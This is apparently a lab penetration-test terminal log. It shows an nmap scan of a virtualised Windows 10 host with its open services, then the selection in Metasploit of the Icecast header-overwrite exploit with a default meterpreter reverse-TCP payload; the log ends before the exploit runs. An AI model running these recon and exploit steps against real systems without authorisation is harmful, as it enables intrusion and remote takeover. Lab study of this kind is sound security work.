 [*] exec: sudo nmap -O -sV 192.168.50.154 -T5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-26 03:54 EDT
Nmap scan report for 192.168.50.154
Host is up (0.00018s latency).
Not shown: 980 closed tcp ports (reset)
PORT     STATE SERVICE            VERSION
7/tcp    open  echo
9/tcp    open  discard?
13/tcp   open  daytime            Microsoft Windows International daytime
17/tcp   open  qotd               Windows qotd (English)
19/tcp   open  chargen
80/tcp   open  http               Microsoft IIS httpd 10.0
135/tcp  open  msrpc              Microsoft Windows RPC
139/tcp  open  netbios-ssn        Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds       Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
1801/tcp open  msmq?
2103/tcp open  msrpc              Microsoft Windows RPC
2105/tcp open  msrpc              Microsoft Windows RPC
2107/tcp open  msrpc              Microsoft Windows RPC
3389/tcp open  ssl/ms-wbt-server?
5357/tcp open  http               Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5432/tcp open  postgresql?
8000/tcp open  http               Icecast streaming media server
8009/tcp open  ajp13              Apache Jserv (Protocol v1.3)
8080/tcp open  http               Apache Tomcat/Coyote JSP engine 1.1
8443/tcp open  ssl/https-alt
MAC Address: 08:00:27:B2:1B:6A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 10
OS CPE: cpe:/o:microsoft:windows_10
OS details: Microsoft Windows 10 1507 - 1607
Network Distance: 1 hop
Service Info: Host: DESKTOP-9K1O4BT; OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.89 seconds
msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp